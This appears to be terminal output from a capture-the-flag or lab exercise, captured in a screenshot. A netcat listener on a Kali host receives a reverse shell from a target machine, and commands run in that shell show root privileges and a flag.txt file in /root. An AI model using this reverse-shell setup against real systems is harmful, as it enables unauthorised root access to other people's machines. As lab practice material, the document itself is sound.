 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 5555
listening on [any] 5555 ...
192.168.101.26: inverse host lookup failed: Host name look
connect to [192.168.101.25] from (UNKNOWN) [192.168.101.26
bash: cannot set terminal process group (1029): Inappropri
e
bash: no job control in this shell
[root@localhost ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@localhost ~]# ls -al
ls -al
total 84
dr-xr-x---. 10 root root 4096 Jun 7 2018 .
dr-xr-xr-x. 18 root root 4096 May 30 2018 ..
-rw------- 1 root root 130 Jun 7 2018 .bash_history
-rw-r--r--. 1 root root 18 Feb 9 2018 .bash_logout
-rw-r--r--. 1 root root 176 Feb 9 2018 .bash_profile
-rw-r--r--. 1 root root 176 Feb 9 2018 .bashrc
drwx------. 3 root root 4096 Jun 1 2018 .cache
drwxrwx---. 4 root root 4096 May 30 2018 .config
-rw-r--r--. 1 root root 100 Feb 9 2018 .cshrc
drwx------. 3 root root 4096 May 30 2018 .dbus
-rw-------. 1 root root 16 May 30 2018 .esd_auth
-rw-r--r-- 1 root root 1993 Jun 7 2018 flag.txt